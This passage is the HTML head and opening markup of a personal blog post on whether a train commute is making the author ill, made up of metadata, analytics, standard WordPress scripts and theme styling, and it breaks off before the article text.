

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wingingitblog.com/is-commuting-making-me-ill/
body_size: 27338
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
	
<meta property="og:type" content="article" />
<meta property="og:url" content="https://wingingitblog.com/is-commuting-making-me-ill/" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="Winging It" />
<meta property="og:title" content="Winging It" />
<meta name="twitter:title" content="Winging It" />
<meta property="og:description" content="The Personal Blog Of Thomas Clough" />
<meta name="twitter:description" content="The Personal Blog Of Thomas Clough" />

	<!--[if lt IE 9]>
	<script src="https://wingingitblog.com/wp-content/themes/rise/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://wingingitblog.com/wp-content/themes/rise/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://wingingitblog.com/wp-content/themes/rise/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
			<meta name="fo-verify" content="6ad1e509-84ed-451c-8bb6-9785d124ff2e">
<meta name="p:domain_verify" content="edf54c202658bb180159572409ff89fb"/>	
		<title>Is Commuting Making Me Ill? | Winging It</title>

		<!-- All in One SEO 4.3.1.1 - aioseo.com -->
		<meta name="description" content="Up until a year ago, I drove 15 minutes to my job in the suburbs, usually worked 8 or 9 hours then drove 15 to 20 minutes back home - depending on traffic. Most days I went in early and was able to be back home by 2 PM. In 27 years, I didn&#039;t miss" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="h7mHa25upHt9QEx6TzPwQwt4wRi-0utXE5oBdWVBVV8" />
		<meta name="msvalidate.01" content="B19BA15469024449054EB145CE1945F7" />
		<meta name="keywords" content="illness,sick,train" />
		<link rel="canonical" href="https://wingingitblog.com/is-commuting-making-me-ill/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.1.1 " />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/wingingitblog.com\/is-commuting-making-me-ill\/#article","name":"Is Commuting Making Me Ill? | Winging It","headline":"Is Commuting Making Me Ill?","author":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"publisher":{"@id":"https:\/\/wingingitblog.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2015\/03\/train.jpg","@id":"https:\/\/wingingitblog.com\/#articleImage","width":647,"height":349},"datePublished":"2015-03-18T17:04:45+00:00","dateModified":"2015-03-23T19:38:42+00:00","inLanguage":"en-US","commentCount":2,"mainEntityOfPage":{"@id":"https:\/\/wingingitblog.com\/is-commuting-making-me-ill\/#webpage"},"isPartOf":{"@id":"https:\/\/wingingitblog.com\/is-commuting-making-me-ill\/#webpage"},"articleSection":"commuting, work, illness, sick, train"},{"@type":"BreadcrumbList","@id":"https:\/\/wingingitblog.com\/is-commuting-making-me-ill\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/wingingitblog.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/","name":"Home","description":"\u200b\u200bThe Personal Blog of Tom Clough\u200bSee My Latest Blog PostsCheck out our latest posts:\u200bThomas CloughAbout\u200b Tom\u200bI am a 65+ year old, living in Northern, Illinois. The Winging It blog started out as a way to document my private pilot flight training. That training ended\u200b when I got my private pilot license. Since then, the blog","url":"https:\/\/wingingitblog.com\/"},"nextItem":"https:\/\/wingingitblog.com\/is-commuting-making-me-ill\/#listItem"},{"@type":"ListItem","@id":"https:\/\/wingingitblog.com\/is-commuting-making-me-ill\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/is-commuting-making-me-ill\/","name":"Is Commuting Making Me Ill?","description":"Up until a year ago, I drove 15 minutes to my job in the suburbs, usually worked 8 or 9 hours then drove 15 to 20 minutes back home - depending on traffic. Most days I went in early and was able to be back home by 2 PM. In 27 years, I didn't miss","url":"https:\/\/wingingitblog.com\/is-commuting-making-me-ill\/"},"previousItem":"https:\/\/wingingitblog.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/wingingitblog.com\/#person","name":"tom","image":{"@type":"ImageObject","@id":"https:\/\/wingingitblog.com\/is-commuting-making-me-ill\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8a0cb6d07e380e51879019b2d6020cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"tom"}},{"@type":"Person","@id":"https:\/\/wingingitblog.com\/author\/tom\/#author","url":"https:\/\/wingingitblog.com\/author\/tom\/","name":"tom","image":{"@type":"ImageObject","@id":"https:\/\/wingingitblog.com\/is-commuting-making-me-ill\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8a0cb6d07e380e51879019b2d6020cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"tom"}},{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/is-commuting-making-me-ill\/#webpage","url":"https:\/\/wingingitblog.com\/is-commuting-making-me-ill\/","name":"Is Commuting Making Me Ill? | Winging It","description":"Up until a year ago, I drove 15 minutes to my job in the suburbs, usually worked 8 or 9 hours then drove 15 to 20 minutes back home - depending on traffic. Most days I went in early and was able to be back home by 2 PM. In 27 years, I didn't miss","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/wingingitblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/wingingitblog.com\/is-commuting-making-me-ill\/#breadcrumblist"},"author":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"creator":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"datePublished":"2015-03-18T17:04:45+00:00","dateModified":"2015-03-23T19:38:42+00:00"},{"@type":"WebSite","@id":"https:\/\/wingingitblog.com\/#website","url":"https:\/\/wingingitblog.com\/","name":"Winging It","description":"Life in the \"not as fast as it used to be\" lane","inLanguage":"en-US","publisher":{"@id":"https:\/\/wingingitblog.com\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-59768259-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Winging It &raquo; Is Commuting Making Me Ill? Comments Feed" href="https://wingingitblog.com/is-commuting-making-me-ill/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wingingitblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://wingingitblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rise-style-css' href='https://wingingitblog.com/wp-content/themes/rise/style.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://wingingitblog.com/wp-content/themes/rise/css/reset.css?v=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://wingingitblog.com/wp-content/themes/rise/css/main_blue.css?v=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://wingingitblog.com/wp-includes/css/dashicons.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://wingingitblog.com/wp-includes/css/wp-auth-check.min.css?ver=6.3.5' type='text/css' media='all' />
<script type='text/javascript' id='tho-header-js-js-extra'>
/* <![CDATA[ */
var THO_Head = {"variations":[],"post_id":"1396","element_tag":"thrive_headline","woo_tag":"tho_woo"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-headline-optimizer/frontend/js/header.min.js?ver=2.2' id='tho-header-js-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/jquery/jquery.min.js?v=2.10' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/jquery/jquery-migrate.min.js?v=2.10' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.3' id='libs-frontend-js'></script>
<link rel="https://api.w.org/" href="https://wingingitblog.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wingingitblog.com/wp-json/wp/v2/posts/1396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wingingitblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<link rel='shortlink' href='https://wingingitblog.com/?p=1396' />
<link rel="alternate" type="application/json+oembed" href="https://wingingitblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwingingitblog.com%2Fis-commuting-making-me-ill%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wingingitblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwingingitblog.com%2Fis-commuting-making-me-ill%2F&#038;format=xml" />
<style>

	/* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

	/* accent color */
	#thrive-comments .tcm-color-ac,
	#thrive-comments .tcm-color-ac span {
		color: #03a9f4;
	}

	/* accent color background */
	#thrive-comments .tcm-background-color-ac,
	#thrive-comments .tcm-background-color-ac-h:hover span,
	#thrive-comments .tcm-background-color-ac-active:active {
		background-color: #03a9f4	}

	/* accent color border */
	#thrive-comments .tcm-border-color-ac {
		border-color: #03a9f4;
		outline: none;
	}

	#thrive-comments .tcm-border-color-ac-h:hover {
		border-color: #03a9f4;
	}

	#thrive-comments .tcm-border-bottom-color-ac {
		border-bottom-color: #03a9f4;
	}

	/* accent color fill*/
	#thrive-comments .tcm-svg-fill-ac {
		fill: #03a9f4;
	}

	/* accent color for general elements */

	/* inputs */
	#thrive-comments textarea:focus,
	#thrive-comments input:focus {
		border-color: #03a9f4;
		box-shadow: inset 0 0 3px #03a9f4;
	}

	/* links */
	#thrive-comments a {
		color: #03a9f4;
	}

	/*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
	#thrive-comments button,
	#thrive-comments #tcm-login-up,
	#thrive-comments #tcm-login-down {
		color: #03a9f4;
		border-color: #03a9f4;
	}

	/* general buttons hover and active functionality */
	#thrive-comments button:hover,
	#thrive-comments button:focus,
	#thrive-comments button:active {
		background-color: #03a9f4	}

</style>
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(7, 18, 149);--tcb-color-0-h:235;--tcb-color-0-s:91%;--tcb-color-0-l:30%;--tcb-color-0-a:1;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/e8a0cb6d07e380e51879019b2d6020cd?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://wingingitblog.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style><link href='//fonts.googleapis.com/css?family=Duru+Sans:400' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Open+Sans:400,400italic,600' rel='stylesheet' type='text/css'>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}

			.bSe a {
				clear: right;
			}

			.bSe blockquote {
				clear: both;
			}
			body { background:#FFF; }.cnt article h1.entry-title a { color:#0700d3; }.cnt article h2.entry-title a { color:#0700d3; }.bSe h1, h1.entry-title, h1.entry-title a { color:#0700d3; }.bSe h2 { color:#0700d3; }.bSe h3 { color:#0700d3; }.bSe h4 { color:#0700d3; }.bSe h5 { color:#0700d3; }.bSe h6 { color:#0700d3; }.bSe p, .mry .awr-e p { color:#000000; }.cnt .bSe { color:#000000; }.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Duru Sans,sans-serif;}.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title {font-weight: bold;}.bSe h1{font-family:Duru Sans,sans-serif;}.bSe h1 {font-weight: bold;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Duru Sans,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2 {font-weight: bold;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Duru Sans,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3 {font-weight: bold;}.bSe h4{font-family:Duru Sans,sans-serif;}.bSe h4 {font-weight: bold;}.bSe h5{font-family:Duru Sans,sans-serif;}.bSe h5 {font-weight: bold;}.bSe h6{font-family:Duru Sans,sans-serif;}.bSe h6 {font-weight: bold;}#text_logo{font-family:Duru Sans,sans-serif;}#text_logo {font-weight: bold;}.cnt h1 a { font-weight:700; }.bSe h1 { font-weight:700; }.bSe h2 { font-weight:700; }.bSe h3 { font-weight:700; }.bSe h4 { font-weight:700; }.bSe h5 { font-weight:700; }.bSe h6 { font-weight:700; }.cnt{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.cnt p, .tve-woocommerce .product p, .tve-woocommerce .products p, .brd ul li, header nav ul li a, header nav ul li > ul li a, .has-extended.has-heading .colch, footer, footer .fmm p, .aut-f{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:46px; }.cnt { font-size:18px; }.thrivecb { font-size:18px; }.out { font-size:18px; }.aut p { font-size:18px; }.cnt p { line-height:1.5em; }.thrivecb { line-height:1.5em; }.bSe a, .cnt a { color:#1e73be; }.bSe .faq h4{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}header nav > ul.menu > li > a { color:#fff; }header nav > ul.menu > li >  a:hover { color:#fff; }header nav > ul > li.current_page_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li > a:active { color:#fff; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#FFFFFF!important; }header ul.menu > li.h-cta > a { background:#4b7cc7; }header ul.menu > li.h-cta > a { border-color:#4b7cc7; }header ul.menu > li.h-cta > a:hover { color:#4b7cc7!important; }header ul.menu > li.h-cta > a:hover { background:#transparent; }</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-270x270.jpg" />
		
</head>
<body class="post-template-default single single-post postid-1396 single-format-standard">
<div class="theme-wrapper">
	
	
	
	
	<div class="fln">
		<div class="wrp clearfix">
												<a class="fl-l" href="https://wingingitblog.com/">
						<img src="https://wingingitblog.com/wp-content/themes/rise/inc/images/logo.png" alt="Winging It">
					</a>
										<div class="fl-s clearfix">
																<ul>
											<li class="fb"><a
								href="//www.facebook.com/sharer/sharer.php?u=https://wingingitblog.com/is-commuting-making-me-ill/"
								onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 1396);"><span>Share</span></a>
						</li>
																<li class="tw"><a
								href="https://twitter.com/share?text=Is Commuting Making Me Ill?:&url=https://wingingitblog.com/is-commuting-making-me-ill/"
								onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 1396);"><span>Tweet</span></a>
						</li>
																										<li class="pt"><a data-pin-do="none"
						                  href="http://pinterest.com/pin/create/button/?url=https://wingingitblog.com/is-commuting-making-me-ill/&media=https://wingingitblog.com/wp-content/themes/rise/images/default_featured.jpg"
						                  onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 1396);"><span>Pin</span></a>
						</li>
									</ul>
			</div>
		</div>
	</div>


	<div class="h-cc">
		<div id="floating_menu" data-float="default"
		     data-social='1'>
			<header class="side"
